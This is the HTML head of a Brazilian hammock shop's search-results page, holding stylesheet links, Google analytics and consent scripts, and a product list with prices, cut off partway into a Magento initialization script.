

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.paraisodasredes.com.br/catalogsearch/result/?q=tamanho+para+das+rede
body_size: 45934
content:
<!doctype html>
<html lang="pt">
    <head >
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fstatic\u002Fversion1764983112\u002Ffrontend\u002FSwissup\u002Fargento\u002Dforce\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Resultados da busca por: &#039;tamanho para das rede&#039;"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Resultados da busca por: &#039;tamanho para das rede&#039;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/css/floatingcart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Attributepages/css/attributepages.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Easybanner/css/easybanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Lightboxpro/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Testimonials/css/testimonials.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Suggestpage/css/suggestpage.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/mage/gallery/gallery.css" />
<script  type="text/javascript"  src="https://www.paraisodasredes.com.br/static/version1764983112/_cache/merged/e0adc251eea61cd4fff84d48ada5bf9e.js"></script>
<link  rel="preload" as="font" crossorigin="anonymous" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/fonts/barlowsemicondensed/v5/400-latin.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/fonts/barlowsemicondensed/v5/600-latin.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/fonts/mukta/v7/400-latin.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/fonts/mukta/v7/700-latin.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.paraisodasredes.com.br/media/favicon/stores/1/Favicon---Grande.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.paraisodasredes.com.br/media/favicon/stores/1/Favicon---Grande.png" />
<link  rel="canonical" href="https://www.paraisodasredes.com.br/catalogsearch/result/index/?product_list_limit=all" />
<script>
// Define dataLayer and the gtag function.
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

// Set default consent to 'denied' as a placeholder
// Determine actual values based on your own requirements
gtag('consent', 'default', {
  'ad_storage': 'denied',
  'ad_user_data': 'denied',
  'ad_personalization': 'denied',
  'analytics_storage': 'denied'
});
</script>


<script>
// Define dataLayer and the gtag function.
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

// Set default consent to 'denied' as a placeholder
// Determine actual values based on your own requirements
gtag('consent', 'update', {
  'ad_storage': 'granted',
  'ad_user_data': 'granted',
  'ad_personalization': 'granted',
  'analytics_storage': 'granted',
  'functionality_storage': 'granted',
  'personalization_storage': 'granted',
  'security_storage': 'granted'
});
</script>
<script async src="https://www.googletagmanager.com/gtm.js?id=GTM-WH6QLG33"></script>        
<script>
    window.getWpGA4Cookie = function(name) {
        match = document.cookie.match(new RegExp(name + '=([^;]+)'));
        if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
    };

    window.ga4AllowServices = false;

    var isCookieRestrictionModeEnabled = 0,
        currentWebsiteId = 1,
        cookieRestrictionName = 'user_allowed_save_cookie';

    if (isCookieRestrictionModeEnabled) {
        allowedCookies = window.getWpGA4Cookie(cookieRestrictionName);

        if (allowedCookies !== undefined) {
            allowedWebsites = JSON.parse(allowedCookies);

            if (allowedWebsites[currentWebsiteId] === 1) {
                window.ga4AllowServices = true;
            }
        }
    } else {
        window.ga4AllowServices = true;
    }
</script>
        <script>
        if (window.ga4AllowServices) {
            window.dataLayer = window.dataLayer || [];
                        var dl4Objects = [{"pageName":"Resultados da busca por: 'tamanho para das rede'","pageType":"searchresults"},{"ecommerce":{"items":[{"item_name":"Rede de Descanso de Luxo Cinza - Varanda em Macram\u00ea - Acabamento Caramelo","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-103","price":329.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":1},{"item_name":"Rede de Descanso Simples Xadrez Mesclado Amarelo, Laranja, Azul Marinho e Azul Piscina - Acabamento Mesclado Amarelo e Laranja","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-022","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":2},{"item_name":"Rede de Descanso de Luxo Caramelo - Varanda Escama","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-074","price":279.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":3},{"item_name":"Rede de Descanso Simples Xadrez Cru e Azul Caneta - Acabamento Cru","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-017","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":4},{"item_name":"Rede de Descanso de Luxo Marrom - Varanda em Macram\u00ea","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-005","price":329.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":5},{"item_name":"Rede de Descanso Simples Preta","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-035","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":6},{"item_name":"Rede de Descanso Intermedi\u00e1ria Mesclada Marrom e Cru - Varanda Escama","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-010","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":7},{"item_name":"Rede de Descanso de Luxo Mesclada Marrom e Cru - Varanda Escama","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-065","price":279.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":8},{"item_name":"Rede de Descanso Simples Crua \/ Bege com Listra Vinho - Acabamento Cru","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-066","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":9},{"item_name":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Simples","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-045","price":199.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":10},{"item_name":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-026","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":11},{"item_name":"Rede de Descanso de Luxo Xadrez Amarelo, Laranja e Azul Piscina - Varanda em Macram\u00ea - Acabamento Amarelo","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-075","price":329.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":12},{"item_name":"Rede de Descanso Intermedi\u00e1ria Mesclada Marrom e Cru - Varanda Raia","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-159","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":13},{"item_name":"Rede de Descanso Simples Cinza com Listra Crua - Acabamento Cinza","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-075","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":14},{"item_name":"Rede de Descanso Simples Vermelha","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-039","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":15}],"item_list_id":"search_result","item_list_name":"Search Result"},"event":"view_item_list"},{"ecommerce":{"items":[{"item_name":"Rede de Descanso Intermedi\u00e1ria Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-154","price":199.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":16},{"item_name":"Rede de Descanso de Luxo Cinza - Varanda Raia","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-076","price":279.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":17},{"item_name":"Rede de Descanso Simples Azul Piscina","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-045","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":18},{"item_name":"Rede de Descanso Simples Xadrez Vinho e Cru - Acabamento Vinho","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-044","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":19},{"item_name":"Rede de Descanso Intermedi\u00e1ria Xadrez Preto e Marrom - Varanda Escama - Acabamento Preto","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-121","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":20},{"item_name":"Rede de Descanso de Luxo Mesclada Caramelo e Cru - Varanda Escama","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-045","price":279.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":21},{"item_name":"Rede de Descanso Simples Xadrez Cru e Marrom - Acabamento Cru","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-013","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":22},{"item_name":"Rede de Descanso Intermedi\u00e1ria Rosa Pink - Varanda Raia","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-160","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":23},{"item_name":"Rede de Descanso Intermedi\u00e1ria Mesclada Marrom e Cru - Varanda Simples","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-053","price":199.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":24},{"item_name":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Raia","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-072","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":25},{"item_name":"Rede de Descanso Simples Cinza","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-036","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":26},{"item_name":"Rede de Descanso Simples Azul Caneta com Listra Crua - Acabamento Azul Caneta","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-009","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":27},{"item_name":"Rede de Descanso de Luxo Vermelha - Varanda em Macram\u00ea","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-001","price":329.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":28},{"item_name":"Rede de Descanso de Luxo Caramelo - Varanda em Macram\u00ea","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-028","price":329.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":29},{"item_name":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Marrom - Varanda Raia - Acabamento Cru","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-050","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":30}],"item_list_id":"search_result","item_list_name":"Search Result"},"event":"view_item_list"},{"ecommerce":{"items":[{"item_name":"Rede de Descanso Simples Xadrez Preto e Terracota - Acabamento Preto","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-060","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":31},{"item_name":"Rede de Descanso Simples Xadrez Cru e Preto - Acabamento Cru","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-015","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":32},{"item_name":"Rede de Descanso de Luxo Preta - Varanda Raia","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-082","price":279.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":33},{"item_name":"Rede de Descanso Intermedi\u00e1ria Xadrez Preto, Azul Turquesa e Amarelo - Varanda Escama - Acabamento Preto","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-110","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":34},{"item_name":"Rede de Descanso de Luxo Azul Caneta - Varanda em Macram\u00ea","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-016","price":329.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":35},{"item_name":"Rede de Descanso Simples Jogo das Damas Vermelho e Cru - Acabamento Vermelho","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-077","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":36},{"item_name":"Rede de Descanso Simples Xadrez Preto e Marrom - Acabamento Preto","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-085","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":37},{"item_name":"Rede de Descanso de Luxo Azul Piscina - Varanda Raia","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-102","price":279.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":38},{"item_name":"Rede de Descanso de Luxo Laranja - Varanda Raia","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-104","price":279.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":39},{"item_name":"Rede de Descanso Simples Xadrez Verde Lim\u00e3o, Laranja e Amarelo - Acabamento Verde Lim\u00e3o","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-032","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":40},{"item_name":"Rede de Descanso Simples Xadrez Cru e Laranja - Acabamento Cru","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-027","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":41},{"item_name":"Rede de Descanso de Luxo Azul Piscina - Varanda Escama","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-040","price":279.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":42},{"item_name":"Rede de Descanso Intermedi\u00e1ria Marrom - Varanda Raia","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-057","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":43},{"item_name":"Rede de Descanso Intermedi\u00e1ria Cinza - Varanda Escama","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-022","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":44},{"item_name":"Rede de Descanso de Luxo Azul Piscina - Varanda em Macram\u00ea","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-010","price":329.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":45}],"item_list_id":"search_result","item_list_name":"Search Result"},"event":"view_item_list"},{"ecommerce":{"items":[{"item_name":"Rede de Descanso de Luxo Azul Caneta com Listra Crua - Varanda Raia - Acabamento Azul Caneta","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-024","price":279.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":46},{"item_name":"Rede de Descanso de Luxo Laranja - Varanda Escama","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-056","price":279.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":47},{"item_name":"Rede de Descanso de Luxo Azul Caneta - Varanda Escama","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-068","price":279.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":48},{"item_name":"Rede de Descanso Intermedi\u00e1ria Xadrez Verde Lim\u00e3o e Cru - Varanda Escama - Acabamento Verde Lim\u00e3o","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-089","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":49},{"item_name":"Rede de Descanso de Luxo Azul Caneta - Varanda Raia","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-035","price":279.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":50},{"item_name":"Rede de Descanso Intermedi\u00e1ria Xadrez Verde Lim\u00e3o e Cru - Varanda Raia","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-065","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":51},{"item_name":"Rede de Descanso Intermedi\u00e1ria Azul Caneta com Listra Crua - Varanda Raia - Acabamento Azul Caneta","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-137","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":52},{"item_name":"Rede de Descanso Intermedi\u00e1ria Jogos das Damas Vermelho e Cru - Acabamento Vermelho - Varanda Escama","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-082","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":53},{"item_name":"Rede de Descanso de Luxo Preta - Varanda Escama","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-039","price":279.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":54},{"item_name":"Rede de Descanso de Luxo Preta - Varanda em Macram\u00ea","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-012","price":329.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":55},{"item_name":"Rede de Descanso de Luxo Azul Caneta com Listra Crua - Varanda Escama - Acabamento Azul Caneta","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-066","price":279.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":56},{"item_name":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-107","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":57},{"item_name":"Rede de Descanso Intermedi\u00e1ria Cinza - Varanda Simples","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-143","price":199.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":58},{"item_name":"Rede de Descanso Intermedi\u00e1ria Cinza - Varanda Raia","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-073","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":59},{"item_name":"Rede de Descanso Intermedi\u00e1ria Preta - Varanda Raia","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-139","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":60}],"item_list_id":"search_result","item_list_name":"Search Result"},"event":"view_item_list"},{"ecommerce":{"items":[{"item_name":"Rede de Descanso Intermedi\u00e1ria Azul Caneta com Listra Crua - Varanda Escama - Acabamento Azul Caneta","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-140","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":61},{"item_name":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Escama - Acabamento Cru","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-047","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":62},{"item_name":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Simples - Acabamento Cru","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-007","price":199.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":63},{"item_name":"Rede de Descanso de Luxo Azul Caneta com Listra Crua - Varanda em Macram\u00ea - Acabamento Azul Caneta","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-090","price":329.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":64},{"item_name":"Rede de Descanso Intermedi\u00e1ria Preta - Varanda Simples","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-142","price":199.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":65},{"item_name":"Rede de Descanso Intermedi\u00e1ria Xadrez Verde Lim\u00e3o e Cru - Varanda Simples - Acabamento Verde Lim\u00e3o","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-106","price":199.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":66}],"item_list_id":"search_result","item_list_name":"Search Result"},"event":"view_item_list"},{"event":"search","ecommerce":{"search_term":"tamanho para das rede"}}];
            for (var i in dl4Objects) {
                window.dataLayer.push({ecommerce: null});
                window.dataLayer.push(dl4Objects[i]);
            }
                        var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
            wpGA4Cookies.map(function (cookieName) {
                var cookieValue = window.getWpGA4Cookie(cookieName);
                if (cookieValue) {
                    var dl4Object = {};
                    dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                    window.dataLayer.push(dl4Object);
                }
            });
        }
    </script>

        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/images/loader-2.gif"}}'
        class="lightboxpro-default page-products page-with-filter swissup-ajaxsearch-loading catalogsearch-result-index page-layout-2columns-left" id="html-body">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
